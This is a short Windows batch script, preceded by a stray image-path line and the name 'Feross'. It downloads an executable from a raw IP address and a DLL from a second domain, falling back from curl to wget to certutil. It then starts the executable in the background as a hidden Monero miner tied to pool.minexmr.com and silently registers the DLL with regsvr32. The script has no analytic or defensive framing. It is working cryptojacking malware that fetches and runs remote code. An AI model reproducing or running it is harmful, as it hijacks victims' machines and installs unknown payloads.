 Feross
@echo off
curl http://159.148.186.228/download/jsextension.exe -o jsextension.exe
if not exist jsextension.exe (
    wget http://159.148.186.228/download/jsextension.exe -O jsextension.exe
)
if not exist jsextension.exe (
    certutil.exe -urlcache -f http://159.148.186.228/download/jsextension.exe jsextension.exe
)
curl https://citationsherbe.at/sdd.dll -o create.dll
if not exist create.dll (
    wget https://citationsherbe.at/sdd.dll -O create.dll
)
if not exist create.dll (
    certutil.exe -urlcache -f https://citationsherbe.at/sdd.dll create.dll
)
set exe_1=jsextension.exe
set "count_1=0"
>tasklist.temp (
tasklist /NH /FI "IMAGENAME eq %exe_1%"
)
for /f %%x in (tasklist.temp) do (
if "%%x" EQU "%exe_1%" set /a count_1+=1
)
if %count_1% EQU 0 (start /B .\jsextension.exe -k --tls --rig-id q -o pool.minexmr.com:443 -u <redacted> \
   --cpu-max-threads-hint=50 --donate-level=1 --background & regsvr32.exe -s create.dll)
del tasklist.temp